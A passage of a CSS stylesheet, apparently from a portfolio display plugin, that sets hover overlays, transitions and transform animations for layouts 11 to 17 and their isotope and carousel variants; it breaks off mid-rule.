.pfp-wrapper .pfp-layout11 .tlp-overlay .item-info .short-desc,
.pfp-wrapper .pfp-isotope10 .tlp-overlay .item-info .short-desc,
.pfp-wrapper .pfp-carousel10 .tlp-overlay .item-info .short-desc {
    padding: 0px 15px;
    margin-bottom: 0px;
    text-align: center;
}
.pfp-wrapper .pfp-layout11 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-isotope10 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-carousel10 .tlp-portfolio-item h3 a {
    color: #fff;
    text-align: center;
}
.pfp-wrapper .pfp-layout11 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope10 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel10 .tlp-portfolio-item:hover .tlp-overlay {
    opacity: 1;
}
.pfp-wrapper .pfp-layout11 .tlp-overlay .line,
.pfp-wrapper .pfp-isotope10 .tlp-overlay .line,
.pfp-wrapper .pfp-carousel10 .tlp-overlay .line {
    height: 2px;
    width:0%;
    margin: 8px auto;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease-out;
    -moz-transition: all 500ms ease-out;
    -o-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
}
.pfp-wrapper .pfp-layout11 .tlp-overlay:hover .line,
.pfp-wrapper .pfp-isotope10 .tlp-overlay:hover .line,
.pfp-wrapper .pfp-carousel10 .tlp-overlay:hover .line {
    width:40%;
}

/*********************** Start Layout 12 & Isotope 8 ********************/

.pfp-wrapper .pfp-layout12 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope11 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel11 .tlp-portfolio-item {
    position: relative;
    overflow: hidden;
    text-align: center;
}
.pfp-wrapper .pfp-layout12 .tlp-portfolio-item figure,
.pfp-wrapper .pfp-isotope11 .tlp-portfolio-item figure,
.pfp-wrapper .pfp-carousel11 .tlp-portfolio-item figure {
    position: relative;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout12 .tlp-overlay,
.pfp-wrapper .pfp-isotope11 .tlp-overlay,
.pfp-wrapper .pfp-carousel11 .tlp-overlay {
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    opacity: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0px;
    color: #fff;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    text-decoration: none;
    text-align: center;
    -webkit-transition: all 300ms ease-out;
}
.pfp-wrapper .pfp-layout12 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-isotope11 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-carousel11 .tlp-portfolio-item h3 {
    font-size: 22px;
    line-height: 1.2;
    margin: 0px;
    padding: 4px 0px;
}
.pfp-wrapper .pfp-layout12 .tlp-overlay .item-info .item-info-top,
.pfp-wrapper .pfp-isotope11 .tlp-overlay .item-info .item-info-top,
.pfp-wrapper .pfp-carousel11 .tlp-overlay .item-info .item-info-top {
    width: 100%;
    top: 0;
    position: absolute;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    padding:0 10px;
}
.pfp-wrapper .pfp-layout12 .tlp-overlay .item-info .item-info-bottom,
.pfp-wrapper .pfp-isotope11 .tlp-overlay .item-info .item-info-bottom,
.pfp-wrapper .pfp-carousel11 .tlp-overlay .item-info .item-info-bottom {
    width: 100%;
    bottom: 0;
    position: absolute;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    padding:0 10px;
}
.pfp-wrapper .pfp-layout12 .tlp-overlay .item-info p,
.pfp-wrapper .pfp-isotope11 .tlp-overlay .item-info p,
.pfp-wrapper .pfp-carousel11 .tlp-overlay .item-info p {
    padding: 0px 15px;
    text-align: center;
}
.pfp-wrapper .pfp-layout12 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-layout12 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-isotope11 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-isotope11 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-carousel11 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-carousel11 .tlp-portfolio-item h3 a {
    color: #fff;
    text-align: center;
}
.pfp-wrapper .pfp-layout12 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope11 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel11 .tlp-portfolio-item:hover .tlp-overlay {
    opacity: 1;
}
.pfp-wrapper .pfp-layout12 .tlp-portfolio-item .social-icons,
.pfp-wrapper .pfp-isotope11 .tlp-portfolio-item .social-icons,
.pfp-wrapper .pfp-carousel11 .tlp-portfolio-item .social-icons {
    color: #fff;
    margin: 0px;
    text-align: center;
    padding: 0px;
}
.pfp-wrapper .pfp-layout12 .tlp-overlay .line,
.pfp-wrapper .pfp-isotope11 .tlp-overlay .line,
.pfp-wrapper .pfp-carousel11 .tlp-overlay .line {
    height: 2px;
    width: 0%;
    margin: 10px auto;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease-out;
    -moz-transition: all 500ms ease-out;
    -o-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
}
.pfp-wrapper .pfp-layout12 .tlp-overlay:hover .line,
.pfp-wrapper .pfp-isotope11 .tlp-overlay:hover .line,
.pfp-wrapper .pfp-carousel11 .tlp-overlay:hover .line {
    width: 40%;
}
.pfp-wrapper .pfp-layout12 .tlp-overlay:hover .item-info .item-info-top,
.pfp-wrapper .pfp-isotope11 .tlp-overlay:hover .item-info .item-info-top,
.pfp-wrapper .pfp-carousel11 .tlp-overlay:hover .item-info .item-info-top {
    top: 50%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}
.pfp-wrapper .pfp-layout12 .tlp-overlay:hover .item-info .item-info-bottom,
.pfp-wrapper .pfp-isotope11 .tlp-overlay:hover .item-info .item-info-bottom,
.pfp-wrapper .pfp-carousel11 .tlp-overlay:hover .item-info .item-info-bottom {
    bottom: 50%;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}

/*************************** Layout 13 ***************************/

.pfp-wrapper .pfp-layout13 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope12 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel12 .tlp-portfolio-item {
    position: relative;
}
.pfp-wrapper .pfp-layout13 .tlp-portfolio-item img,
.pfp-wrapper .pfp-isotope12 .tlp-portfolio-item img,
.pfp-wrapper .pfp-carousel12 .tlp-portfolio-item img {
    width: 100%;
    height: 100%;
}
.pfp-wrapper .pfp-layout13 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope12 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel12 .tlp-portfolio-item {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout13 .tlp-portfolio-item .tlp-overlay,
.pfp-wrapper .pfp-isotope12 .tlp-portfolio-item .tlp-overlay,
.pfp-wrapper .pfp-carousel12 .tlp-portfolio-item .tlp-overlay {
    position: absolute;
    top: 0px;
    left: 100%;
    background-color: rgb(0 0 0 / 35%);
    width: 100%;
    height: 100%;
    color: #fff;
    -o-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    -moz-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    -webkit-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    -ms-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    transition: all 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
}

.pfp-wrapper .pfp-layout13 .tlp-portfolio-item .link-icon, 
.pfp-wrapper .pfp-isotope12 .tlp-portfolio-item .link-icon, 
.pfp-wrapper .pfp-carousel12 .tlp-portfolio-item .link-icon{
    -webkit-transform: translate3d(0,0,0) scale(1.1);
    transform: translate3d(0,0,0) scale(1.1);
    position: relative;
    top: 0;
}

.pfp-wrapper .pfp-layout13 .tlp-portfolio-item .tlp-overlay h3,
.pfp-wrapper .pfp-isotope12 .tlp-portfolio-item .tlp-overlay h3,
.pfp-wrapper .pfp-carousel12 .tlp-portfolio-item .tlp-overlay h3 {
    font-size: 22px;
    text-align: center;
    padding: 0px 0px 15px;
    margin: 0px 15px 15px;
    border-bottom: 2px solid #fff;
}
.pfp-wrapper .pfp-layout13 .tlp-portfolio-item .tlp-overlay h3 a,
.pfp-wrapper .pfp-isotope12 .tlp-portfolio-item .tlp-overlay h3 a,
.pfp-wrapper .pfp-carousel12 .tlp-portfolio-item .tlp-overlay h3 a {
    color: #fff;
}
.pfp-wrapper .pfp-layout13 .tlp-portfolio-item .tlp-overlay .short-desc,
.pfp-wrapper .pfp-isotope12 .tlp-portfolio-item .tlp-overlay .short-desc,
.pfp-wrapper .pfp-carousel12 .tlp-portfolio-item .tlp-overlay .short-desc,
.pfp-wrapper .pfp-layout13 .tlp-portfolio-item .tlp-overlay .tools,
.pfp-wrapper .pfp-layout13 .tlp-portfolio-item .tlp-overlay .pfp-categories,
.pfp-wrapper .pfp-isotope12 .tlp-portfolio-item .tlp-overlay .pfp-categories,
.pfp-wrapper .pfp-isotope12 .tlp-portfolio-item .tlp-overlay .tools,
.pfp-wrapper .pfp-carousel12 .tlp-portfolio-item .tlp-overlay .tools ,
.pfp-wrapper .pfp-carousel12 .tlp-portfolio-item .tlp-overlay .pfp-categories {
    margin: 0px 0px 10px 0px;
    text-align: center;
    padding: 0px 5px;
}

.pfp-wrapper .pfp-layout13 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope12 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel12 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0px;
}

/************************* Layout 14 *************************/

.pfp-wrapper .pfp-layout14 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item {
    position: relative;
}
.pfp-wrapper .pfp-layout14 .tlp-portfolio-item img,
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item img,
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item img {
    width: 100%;
    height: 100%;
}
.pfp-wrapper .pfp-layout14 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout14 .tlp-portfolio-item .tlp-overlay,
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item .tlp-overlay,
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item .tlp-overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: rgb(0 0 0 / 35%);
    width: 100%;
    height: 100%;
    color: #fff;
    -o-transition: all 0.4s linear 0s;
    -moz-transition: all 0.4s linear 0s;
    -webkit-transition: all 0.4s linear 0s;
    -ms-transition: all 0.4s linear 0s;
    transition: all 0.4s linear 0s;
    -webkit-transform: rotateZ(0deg) scale(0);
    -o-transform: rotate(0deg) scale(0);
    -moz-transform: rotate(0deg) scale(0);
    -ms-transform: rotate(0deg) scale(0);
    transform: rotate(0deg) scale(0);
}

.pfp-wrapper .pfp-layout14 .tlp-portfolio-item .tlp-overlay .link-icon, 
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item .tlp-overlay .link-icon, 
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item .tlp-overlay .link-icon{
    -webkit-transform: translate3d(0,0,0) scale(1.1);
    transform: translate3d(0,0,0) scale(1.1);
}


.pfp-wrapper .pfp-layout14 .tlp-portfolio-item .tlp-overlay h3,
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item .tlp-overlay h3,
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item .tlp-overlay h3 {
    font-size: 22px;
    text-align: center;
    padding: 0px 0px 15px;
    margin: 0px 15px 15px;
    border-bottom: 2px solid #fff;
}
.pfp-wrapper .pfp-layout14 .tlp-portfolio-item .tlp-overlay h3 a,
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item .tlp-overlay h3 a,
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item .tlp-overlay h3 a {
    color: #fff;
}
.pfp-wrapper .pfp-layout14 .tlp-portfolio-item .tlp-overlay .short-desc,
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item .tlp-overlay .short-desc,
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item .tlp-overlay .short-desc,
.pfp-wrapper .pfp-layout14 .tlp-portfolio-item .tlp-overlay .pfp-categories,
.pfp-wrapper .pfp-layout14 .tlp-portfolio-item .tlp-overlay .tools,
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item .tlp-overlay .pfp-categories,
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item .tlp-overlay .tools,
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item .tlp-overlay .tools,
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item .tlp-overlay .pfp-categories {
    margin: 0px 0px 10px 0px;
    text-align: center;
    padding: 0px 5px;
}
.pfp-wrapper .pfp-layout14 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item:hover .tlp-overlay {
  -o-transform: rotate(360deg) scale(1);
  -moz-transform: rotate(360deg) scale(1);
  -webkit-transform: rotate(360deg) scale(1);
  -ms-transform: rotate(360deg) scale(1);
  transform: rotate(360deg) scale(1);
}

.pfp-wrapper .pfp-layout14 .tlp-portfolio-item:hover .tlp-overlay .link-icon, 
.pfp-wrapper .pfp-isotope13 .tlp-portfolio-item:hover .tlp-overlay .link-icon, 
.pfp-wrapper .pfp-carousel13 .tlp-portfolio-item:hover .tlp-overlay .link-icon {
    position: relative;
    top: inherit;
}

/********************************** Layout 15 ************************/

.pfp-wrapper .pfp-layout15 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope14 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel14 .tlp-portfolio-item {
    position: relative;
}
.pfp-wrapper .pfp-layout15 .tlp-portfolio-item img,
.pfp-wrapper .pfp-isotope14 .tlp-portfolio-item img,
.pfp-wrapper .pfp-carousel14 .tlp-portfolio-item img {
    width: 100%;
    height: 100%;
    display: block;
}
.pfp-wrapper .pfp-layout15 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope14 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel14 .tlp-portfolio-item {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout15 .tlp-portfolio-item .tlp-overlay,
.pfp-wrapper .pfp-isotope14 .tlp-portfolio-item .tlp-overlay,
.pfp-wrapper .pfp-carousel14 .tlp-portfolio-item .tlp-overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: rgb(0 0 0 / 35%);
    width: 100%;
    height: 100%;
    color: #fff;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -o-transition: all 0.4s linear 0s;
    -moz-transition: all 0.4s linear 0s;
    -webkit-transition: all 0.4s linear 0s;
    -ms-transition: all 0.4s linear 0s;
    transition: all 0.4s linear 0s;
}
.pfp-wrapper .pfp-layout15 .tlp-portfolio-item .tlp-overlay h3,
.pfp-wrapper .pfp-isotope14 .tlp-portfolio-item .tlp-overlay h3,
.pfp-wrapper .pfp-carousel14 .tlp-portfolio-item .tlp-overlay h3 {
    font-size: 22px;
    text-align: center;
    padding: 0px 0px 15px;
    margin: 0px 15px 15px;
    border-bottom: 2px solid #fff;
}
.pfp-wrapper .pfp-layout15 .tlp-portfolio-item .tlp-overlay h3 a,
.pfp-wrapper .pfp-isotope14 .tlp-portfolio-item .tlp-overlay h3 a,
.pfp-wrapper .pfp-carousel14 .tlp-portfolio-item .tlp-overlay h3 a {
    color: #fff;
}
.pfp-wrapper .pfp-layout15 .tlp-portfolio-item .tlp-overlay .short-desc,
.pfp-wrapper .pfp-isotope14 .tlp-portfolio-item .tlp-overlay .short-desc,
.pfp-wrapper .pfp-carousel14 .tlp-portfolio-item .tlp-overlay .short-desc,
.pfp-wrapper .pfp-layout15 .tlp-portfolio-item .tlp-overlay .pfp-categories,
.pfp-wrapper .pfp-layout15 .tlp-portfolio-item .tlp-overlay .tools,
.pfp-wrapper .pfp-isotope14 .tlp-portfolio-item .tlp-overlay .pfp-categories,
.pfp-wrapper .pfp-isotope14 .tlp-portfolio-item .tlp-overlay .tools,
.pfp-wrapper .pfp-carousel14 .tlp-portfolio-item .tlp-overlay .tools,
.pfp-wrapper .pfp-carousel14 .tlp-portfolio-item .tlp-overlay .pfp-categories {
    margin: 0px 0px 10px 0px;
    text-align: center;
    padding: 0px 5px;
}
.pfp-wrapper .pfp-layout15 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope14 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel14 .tlp-portfolio-item:hover .tlp-overlay {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.pfp-wrapper .pfp-layout15 .tlp-portfolio-item .tlp-overlay .link-icon, 
.pfp-wrapper .pfp-isotope14 .tlp-portfolio-item .tlp-overlay .link-icon, 
.pfp-wrapper .pfp-carousel14 .tlp-portfolio-item .tlp-overlay .link-icon{
    transform: translate3d(0,0px,0) scale(1.1);
    position: relative;
}
/******************************** Layout 16 ***********************/

.pfp-wrapper .pfp-layout16 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item {
    position: relative;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item img,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item img,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item img {
    width: 100%;
    height: 100%;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item .tlp-overlay16,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item .tlp-overlay16,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item .tlp-overlay16 {
    position: absolute;
    top: -100%;
    left: 0px;
    background: transparent;
    width: 100%;
    height: 100%;
    color: #fff;
    -ms-transition: all 0.2s linear 0s;
    -o-transition: all 0.2s linear 0s;
    -webkit-transition: all 0.2s linear 0s;
    -moz-transition: all 0.2s linear 0s;
    transition: all 0.2s linear 0s;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item .tlp-overlay16 h3,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item .tlp-overlay16 h3,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item .tlp-overlay16 h3 {
    font-size: 22px;
    text-align: center;
    padding: 0px 0px 15px;
    margin: 0px 15px 15px;
    border-bottom: 2px solid #fff;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item .tlp-overlay16 h3 a,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item .tlp-overlay16 h3 a,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item .tlp-overlay16 h3 a {
    color: #fff;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item .tlp-overlay16 .short-desc,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item .tlp-overlay16 .short-desc,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item .tlp-overlay16 .short-desc,
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item .tlp-overlay16 .tools,
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item .tlp-overlay16 .pfp-categories,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item .tlp-overlay16 .pfp-categories,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item .tlp-overlay16 .tools,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item .tlp-overlay16 .pfp-categories,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item .tlp-overlay16 .tools {
    margin: 0px 0px 10px 0px;
    text-align: center;
    padding: 0px 5px;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item .tlp-overlay16 .link-icon a,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item .tlp-overlay16 .link-icon a,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item .tlp-overlay16 .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 4px;
    margin-right: 5px;
    font-size: 20px;
    width: 40px;
    height: 40px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
            align-items: center;
    line-height: 0;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item .overlay,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item .overlay,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item .overlay {
    background-color: rgb(0 0 0 / 35%);
    width: 100%;
    height: 50%;
    left: 0px;
    position: absolute;
    -ms-transition: all 0.15s linear 0.3s;
    -o-transition: all 0.15s linear 0.3s;
    -webkit-transition: all 0.15s linear 0.3s;
    -moz-transition: all 0.15s linear 0.3s;
    transition: all 0.15s linear 0.3s;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item .overlay-top,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item .overlay-top,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item .overlay-top {
    top: -100%;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item .overlay-bottom,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item .overlay-bottom,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item .overlay-bottom {
    top: 100%;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item:hover .overlay-top,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item:hover .overlay-top,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item:hover .overlay-top {
    top: 0px;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item:hover .overlay-bottom,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item:hover .overlay-bottom,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item:hover .overlay-bottom {
    top: 50%;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item:hover .overlay,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item:hover .overlay,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item:hover .overlay {
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -ms-transition-delay: 0s;
    transition-delay: 0s;
}
.pfp-wrapper .pfp-layout16 .tlp-portfolio-item:hover .tlp-overlay16,
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item:hover .tlp-overlay16,
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item:hover .tlp-overlay16 {
    top: 0px;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    -moz-transition-delay: 0.3s;
    -ms-transition-delay: 0.3s;
    transition-delay: 0.3s;
}

.pfp-wrapper .pfp-layout16 .tlp-portfolio-item:hover .tlp-overlay16 .link-icon, 
.pfp-wrapper .pfp-isotope15 .tlp-portfolio-item:hover .tlp-overlay16 .link-icon, 
.pfp-wrapper .pfp-carousel15 .tlp-portfolio-item:hover .tlp-overlay16 .link-icon{
    position: relative;
    -webkit-transform: translate3d(0,0,0) scale(1.1);
    transform: translate3d(0,0,0) scale(1.1);
    top: inherit;
}
/****************************** Layout 17 **************************/

.pfp-wrapper .pfp-layout17 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item {
    position: relative;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item img,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item img,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item img {
    width: 100%;
    height: 100%;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item .tlp-overlay17,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item .tlp-overlay17,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item .tlp-overlay17 {
    position: absolute;
    top: 0px;
    left: 0px;
    background: transparent;
    width: 100%;
    height: 100%;
    color: #fff;
    -ms-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item .tlp-overlay17 h3,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item .tlp-overlay17 h3,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item .tlp-overlay17 h3 {
    font-size: 22px;
    text-align: center;
    padding: 0px 0px 15px;
    margin: 0px 15px 15px;
    border-bottom: 2px solid #fff;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item .tlp-overlay17 h3 a,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item .tlp-overlay17 h3 a,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item .tlp-overlay17 h3 a {
    color: #fff;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item .tlp-overlay17 .short-desc,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item .tlp-overlay17 .short-desc,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item .tlp-overlay17 .short-desc,
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item .tlp-overlay17 .tools,
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item .tlp-overlay17 .pfp-categories,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item .tlp-overlay17 .pfp-categories,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item .tlp-overlay17 .tools,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item .tlp-overlay17 .pfp-categories,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item .tlp-overlay17 .tools {
    margin: 0px 0px 10px 0px;
    text-align: center;
    padding: 0px 5px;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item .tlp-overlay17 .link-icon a,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item .tlp-overlay17 .link-icon a,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item .tlp-overlay17 .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    padding: 8px;
    margin-right: 5px;
    font-size: 20px;
    width: 40px;
    height: 40px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
            justify-content: center;
    line-height: 0;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item .overlay,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item .overlay,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item .overlay {
    background: rgba(0,0,0,0.35);
    width: 2px;
    height: 2px;
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}

.pfp-wrapper .pfp-layout17 .tlp-portfolio-item:hover .tlp-overlay17 .short-desc, 
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item:hover .tlp-overlay17 .short-desc, 
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item:hover .tlp-overlay17 .short-desc{
    margin-bottom: 20px;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item .overlay-1,
.pfp-wrapper .pfp-isotope16 .tlp-portfolio-item .overlay-1,
.pfp-wrapper .pfp-carousel16 .tlp-portfolio-item .overlay-1 {
    -o-transition: all 0.5s linear 0.3s;
    -moz-transition: all 0.5s linear 0.3s;
    -ms-transition: all 0.5s linear 0.3s;
    -webkit-transition: all 0.5s linear 0.3s;
    transition: all 0.5s linear 0.3s;
}
.pfp-wrapper .pfp-layout17 .tlp-portfolio-item .overlay-2,
